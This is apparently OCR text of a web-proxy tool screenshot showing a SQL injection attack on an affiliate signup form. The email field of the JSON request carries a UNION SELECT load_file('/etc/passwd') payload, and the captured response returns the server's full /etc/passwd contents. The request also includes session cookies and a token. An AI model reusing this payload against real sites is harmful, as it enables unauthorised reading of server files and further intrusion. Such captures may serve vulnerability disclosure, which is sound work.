 Go Cancel < > Follow redirection Target: http://www. .com ?
Request
Raw Params Headers Hex
__utma=195498537.583623643.1480135560.1480269353.1480272896.4;
__utmz=195498537.1480135560.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
tp_x8=96.6049193108418012-0a889a6pt%2FQI0gK9oWVLFD7ukdbaNU6xtcGBYXzsrmlTR832jHEif
ZSMC54ywPJvOAqpnhe1%3D; localeHeader=en-US,en; i18next=en-US;
lastUrl=https://sell. .com/; _taqfp=c123109933.m0.u3257079....;
i18next=en-US; ki_t=1480137156877%3B1480266509593%3B1480272958759%3B2%3B7;
ki_r=; tp_ee_last_visit=1480133560; tp_ee_last_activity=1480262915;
currency=USD; tpebayCurrencyId=1; userRole=PHOENIX_FREE; __tpa=158391a9c544a0;
__utmc=195498537;
token=22d437adc28be7e2daa0dfd476f8a562141dbab1f3e96b5676679a869262a61b;
tokenExpiry=1511802469275;
tp_ee_tracker=%7B%220%22%3A%22favicon.ico%22%2C%22token%22%3A%2268261d0c08589f6bc
a607f9be544f726%22%7D; _ga=GA1.2.583623643.1480135560;
_tprmkt=U2AJgR5pkXPLzsRCvUWLqhX7; __qca=P0-1070438239-1480267562479;
refreshPreferences=true;
tp_c7=7DMFRtmtv%2F53WSxYuUG1sIsomYE9Xnk93iRL6jDHc9o25I3Q2CDpeaQOxlmM8ssl6XMjs4026
Ytoj0HWM0k8qkKQBsRnJzFuOtCK7VjVAZIrhZa9VOldPo0dmU3qAxD%2BSnWA1cKlQWgwBbcudWeYwlnn
driIviGmJkPJKhwPoJ8gOdrq3rEA5oB0O9F7zFoOzQ9z0DU5yZV6ZEityjI34yrWyI8uZAnvWAaosoXEB
GP598HMc7vlVetqFC%2B84YK9BQWpuF3JZg3jzVmSs1%2FYy0YNFd9TDV%2BJKtzBAPg%2BSn9rKmz94y
RlX4MnDlOY8C7OxXIGdae67eEagxnN4dGHWHmhHSDP8hj93mO06UIDVLvPaWeV7i4yGM7Z0UN5Lx%2B2d
5cc7da26362d88f96724ee314a870f48839e379; __utmb=195498537.7.10.1480272896;
_dc_gtm_UA-79731-1=1;
optimizelyPendingLogEvents=%5B%22n%3Dforms_sent%26u%3Doeu1480135554240r0.28250322
306115894%26wxhr%3Dtrue%26time%3D1480273516.352%26f%3D2032910746%2C2035680346%2C2
162710287%2C2204013143%2C2647110112%2C2651300069%2C2750852414%2C2758680554%2C2801
580671%2C2805650583%2C2900340246%2C3065310049%2C3119120658%2C3120060558%2C3135100
698%2C3141800437%2C3197050921%2C3386134531%2C3495730559%2C4053146141%2C4144077021
%2C7871011273%2C6456040624%2C7527391520%2C7688341719%2C7549602173%2C5673570093%2C
7096310114%2C7166830745%26g%3D4593572502%22%5D
Connection: close
{"email":"pacenoge@ .com' and 1=2 union all select
load_file('/etc/passwd')--
","firstName":"pace","lastName":"noge","doReadersSellOnEbay":"Don't
know","HowLongBeenAffiliate":"New","companyWebsite":"www. .com"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Connection: Close
{
"success": true,
"id":
"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin
:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/n
ologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x
:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uu
cp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\ngames:x:12:
100:games:\/usr\/games:\/sbin\/nologin\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\nftp:x:
14:50:FTP
User:\/var\/ftp:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ndbus:x:81:81:System
message bus:\/:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory
owner:\/dev:\/sbin\/nologin\nabrt:x:173:173::\/etc\/abrt:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\
/sbin\/nologin\nsaslauth:x:499:76:\"Saslauthd
user\":\/var\/empty\/saslauth:\/sbin\/nologin\npostfix:x:89:89::\/var\/spool\/postfix:\/sbin\/nolog
in\nhaldaemon:x:68:68:HAL daemon:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nnamed:x:25:25:Named:\/
var\/named:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\nrpcuser:x:29:29:RPC Service
User:\/var\/lib\/nfs:\/sbin\/nologin\nnfsnobody:x:65534:65534:Anonymous NFS
User:\/var\/lib\/nfs:\/sbin\/nologin\nnscd:x:28:28:NSCD
Daemon:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client
User:\/:\/sbin\/nologin\nmunin:x:498:439:Munin
user:\/var\/lib\/munin:\/sbin\/nologin\nnagios:x:497:438::\/var\/spool\/nagios:\/sbin\/nologin\nnrp
e:x:496:437:NRPE user for the NRPE
service:\/var\/run\/nrpe:\/sbin\/nologin\nexim:x:93:93::\/var\/spool\/exim:\/sbin\/nologin\napache:
x:48:48:Apache:\/var\/www:\/sbin\/nologin\ngearmand:x:495:436:Gearman
Server:\/var\/lib\/gearmand:\/bin\/false\nmysql:x:27:27:MySQL
Server:\/var\/lib\/mysql:\/bin\/bash\ncmcnulty:x:20001:99::\/home\/cmcnulty:\/bin\/bash\nmemcached
:x:494:435:Memcached daemon:\/var\/run\/memcached:\/sbin\/nologin\nzabbix:x:493:434:Zabbix
Monitoring System:\/var\/lib\/zabbix:\/sbin\/nologin\n"
}
? < + > Type a search term 0 matches
Done 4,017 bytes | 2,509 millis